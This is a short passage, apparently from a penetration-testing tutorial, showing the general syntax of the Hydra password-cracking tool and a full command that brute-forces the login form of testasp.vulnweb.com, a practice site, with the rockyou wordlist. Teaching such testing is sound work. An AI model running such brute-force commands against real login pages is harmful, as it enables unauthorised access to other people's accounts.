 hydra -l <username> -P <password list> <Target hostname> <service module> <post request parameters>[/code] Finally, based on information we have gathered, our commands ahould look something like this: hydra -l admin -P /usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout" -vV -f